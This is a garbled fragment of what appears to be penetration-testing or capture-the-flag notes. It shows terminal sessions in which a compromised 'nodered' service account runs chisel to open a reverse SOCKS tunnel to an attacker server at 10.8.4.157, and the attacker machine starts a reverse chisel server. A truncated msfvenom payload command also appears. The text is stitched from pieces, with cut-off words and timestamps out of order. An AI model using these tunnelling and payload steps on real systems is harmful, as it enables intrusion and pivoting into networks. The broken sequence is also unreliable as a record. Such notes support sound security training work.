 nodered_svc@nodered:/tmp$ chmod +x chisel_amd64
nodered_svc@nodered:/tmp$ ./chisel_amd64 client 10.8.4.157:8000 R:socks
2025/01/13 13:17:32 client: Connecting to ws://10.8.4.157:8000
2025/01/13 13:17:34 client: Connected (Latency 194.911978ms)
Reverse Port Fo
root@eagle:~/tools-backup# /chisel server -p 8000 --reverse
zsh: no such file or directory: /chisel
Example
root@eagle:~/tools-backup# chisel server -p 8000 --reverse
2025/01/13 17:46:50 server: Reverse tunnelling enabled
2025/01/13 17:46:50 server: Fingerprint FFHJmXV80GIHiudbjwnPC7/ElomagW7kfmMuoEeGwUg=
2025/01/13 17:46:50 server: Listening on http://0.0.0.0:8000
msfvenom -p window
2025/01/13 17:47:35 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/01/13 17:47:35 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening